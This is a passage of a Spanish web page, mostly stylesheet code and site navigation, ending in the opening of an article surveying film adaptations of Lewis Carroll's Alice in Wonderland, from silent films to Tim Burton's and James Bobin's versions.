infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting .starsbox{display:inline-block;width:200px;height:20px;margin-right:calc(100% - 200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="cine-y-tv"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow cine-y-tv" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg);"></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="articulo"><article id="post-1158" class="post-1158 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-tv tag-alicia-en-el-pais-de-las-maravillas tag-anne-hathaway tag-helena-bonham-carter tag-james-bobin tag-peliculas tag-tim-burton"><h1 class="titulo"> <a href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" title="Un viaje de cine al universo de Alicia en el País de las Maravillas.">Un viaje de cine al universo de Alicia en el País de las Maravillas.</a></h1><div class="meta"> <span class="details"> <a href="/author/berta/" title="berta Rivera" class="avatar" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/loffit_berta_rivera-150x150.jpg);" class="avatar"></a> <author class="author"><a href="https://beisbook.com/author/berta/" title="Entradas de Berta Rivera" rel="author">Berta Rivera</a></author> <time datetime="2025-01-27T09:00:37+01:00" class="date">27 de enero, 2025</time> </span><ul id='sharebox'><li class="bb_facebook"><a rel="nofollow" href="http://www.facebook.com/share.php?u=https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" class="fb_share_button" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" title="Compartir en facebook">facebook</a></li><li class="bb_twitter"><a href="http://twitter.com/share?text=Un viaje de cine al universo de Alicia en el País de las Maravillas.&amp;url=https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/&amp;via=BeIsBook" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" title="Compartir en Twitter">Tweet</a></li><li class="bb_linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/&title=Un+viaje+de+cine+al+universo+de+Alicia+en+el+Pa%C3%ADs+de+las+Maravillas.&summary=Nos+vamos+al+cine+con+Lewis+Carroll+y+su+querida+Alicia%2C+vemos+pel%C3%ADculas+mudas%2C+de+dibujos+animados+y+nos+encontramos+con+Tim+Burton+y+James+Bobin%2C+s%C3%AD%2C+Helena+Bonham+Carter%2C+Anne+Hathaway+y+Johnny+Depp+tambi%C3%A9n+estaban+all%C3%AD.&source=http%3A//beisbook.com" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=450');return false;" >Linkedin</a></li><li class="bb_whatsapp"><a href="whatsapp://send?text=Un viaje de cine al universo de Alicia en el País de las Maravillas. - https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/" >WhatsApp</a></li></ul></div><h2 class="description">Nos vamos al cine con Lewis Carroll y su querida Alicia, vemos películas mudas, de dibujos animados y nos encontramos con Tim Burton y James Bobin, sí, Helena Bonham Carter, Anne Hathaway y Johnny Depp también estaban allí.</h2><div class="econtent toog"><p>El mundo que creó Lewis Carroll para Alicia conquistó al cine desde que el séptimo arte es tal por eso si algo no falta son adaptaciones a la gran pantalla de este universo, algunas en blanco y negro, otras a todo color e incluso en dibujos animados, hoy vamos a repasar, cronológicamente, esa filmografía pero te advertimos que nosotros lo tenemos claro, si quieres ver la historia completa de <strong>Alicia en el País de las Maravillas</strong> y su segunda parte, <strong>A través del espejo y lo que Alicia 